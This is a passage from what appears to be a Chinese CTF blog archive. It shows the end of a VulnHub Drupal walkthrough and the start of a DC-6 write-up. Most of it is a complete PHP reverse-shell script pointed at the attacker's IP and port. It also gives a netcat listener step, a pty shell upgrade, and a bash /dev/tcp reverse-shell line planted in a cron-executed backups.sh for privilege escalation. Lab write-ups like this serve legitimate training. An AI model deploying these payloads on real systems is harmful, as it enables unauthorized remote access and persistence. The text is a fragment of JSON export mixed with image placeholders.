\n```php\n\n <?php\n // php-reverse-shell - A Reverse Shell implementation in PHP\n // Copyright (C) 2007 [email protected]\n\n set_time_limit (0);\n $VERSION = \"1.0\";\n $ip = '172.16.17.140'; // You have changed this\n $port = 4444; // And this\n $chunk_size = 1400;\n $write_a = null;\n $error_a = null;\n $shell = 'uname -a; w; id; /bin/sh -i';\n $daemon = 0;\n $debug = 0;\n\n //\n // Daemonise ourself if possible to avoid zombies later\n //\n\n // pcntl_fork is hardly ever available, but will allow us to daemonise\n // our php process and avoid zombies. Worth a try...\n if (function_exists('pcntl_fork')) {\n // Fork and have the parent process exit\n $pid = pcntl_fork();\n \n if ($pid == -1) {\n printit(\"ERROR: Can't fork\");\n exit(1);\n }\n \n if ($pid) {\n exit(0); // Parent exits\n }\n\n // Make the current process a session leader\n // Will only succeed if we forked\n if (posix_setsid() == -1) {\n printit(\"Error: Can't setsid()\");\n exit(1);\n }\n\n $daemon = 1;\n } else {\n printit(\"WARNING: Failed to daemonise. This is quite common and not fatal.\");\n }\n\n // Change to a safe directory\n chdir(\"/\");\n\n // Remove any umask we inherited\n umask(0);\n\n //\n // Do the reverse shell...\n //\n\n // Open reverse connection\n $sock = fsockopen($ip, $port, $errno, $errstr, 30);\n if (!$sock) {\n printit(\"$errstr ($errno)\");\n exit(1);\n }\n\n // Spawn shell process\n $descriptorspec = array(\n 0 => array(\"pipe\", \"r\"), // stdin is a pipe that the child will read from\n 1 => array(\"pipe\", \"w\"), // stdout is a pipe that the child will write to\n 2 => array(\"pipe\", \"w\") // stderr is a pipe that the child will write to\n );\n\n $process = proc_open($shell, $descriptorspec, $pipes);\n\n if (!is_resource($process)) {\n printit(\"ERROR: Can't spawn shell\");\n exit(1);\n }\n\n // Set everything to non-blocking\n // Reason: Occsionally reads will block, even though stream_select tells us they won't\n stream_set_blocking($pipes[0], 0);\n stream_set_blocking($pipes[1], 0);\n stream_set_blocking($pipes[2], 0);\n stream_set_blocking($sock, 0);\n\n printit(\"Successfully opened reverse shell to $ip:$port\");\n\n while (1) {\n // Check for end of TCP connection\n if (feof($sock)) {\n printit(\"ERROR: Shell connection terminated\");\n break;\n }\n\n // Check for end of STDOUT\n if (feof($pipes[1])) {\n printit(\"ERROR: Shell process terminated\");\n break;\n }\n\n // Wait until a command is end down $sock, or some\n // command output is available on STDOUT or STDERR\n $read_a = array($sock, $pipes[1], $pipes[2]);\n $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);\n\n // If we can read from the TCP socket, send\n // data to process's STDIN\n if (in_array($sock, $read_a)) {\n if ($debug) printit(\"SOCK READ\");\n $input = fread($sock, $chunk_size);\n if ($debug) printit(\"SOCK: $input\");\n fwrite($pipes[0], $input);\n }\n\n // If we can read from the process's STDOUT\n // send data down tcp connection\n if (in_array($pipes[1], $read_a)) {\n if ($debug) printit(\"STDOUT READ\");\n $input = fread($pipes[1], $chunk_size);\n if ($debug) printit(\"STDOUT: $input\");\n fwrite($sock, $input);\n }\n\n // If we can read from the process's STDERR\n // send data down tcp connection\n if (in_array($pipes[2], $read_a)) {\n if ($debug) printit(\"STDERR READ\");\n $input = fread($pipes[2], $chunk_size);\n if ($debug) printit(\"STDERR: $input\");\n fwrite($sock, $input);\n }\n }\n\n fclose($sock);\n fclose($pipes[0]);\n fclose($pipes[1]);\n fclose($pipes[2]);\n proc_close($process);\n\n // Like print, but does nothing if we've daemonised ourself\n // (I can't figure out how to redirect STDOUT like a proper daemon)\n function printit ($string) {\n if (!$daemon) {\n print \"$string\n\";\n }\n }\n\n ?> \n```\n\n\nnc监听反弹\n\n\n反弹一个交互式shell\n```bash\npython3 -c 'import pty; pty.spawn(\"/bin/bash\")'\n```\n\n将反弹shell的命令写入最开始的backups.sh\n```bash\nbash -c 'exec bash -i &>/dev/tcp/172.16.17.140/9999 <&1'\n```\n\n\n等计划任务执行反弹一个shell回来\n\n\n","tags":["vulnhub","Drupal"],"categories":["打靶"]},{"title":"vlunhub-dc6打靶","url":"/2022/06/15/vulnhub-dc6打靶/","content":"# 漏洞环境\nvulnhub项目 https://www.vulnhub.com/entry/dc-6,315/\n靶机:172.16.17.147\n攻击机kali:172.16.17.140\n\n\n# 描述\n\n\n# 信息收集\nnmap扫一下靶机\n\n\n\n访问发现被重定向\n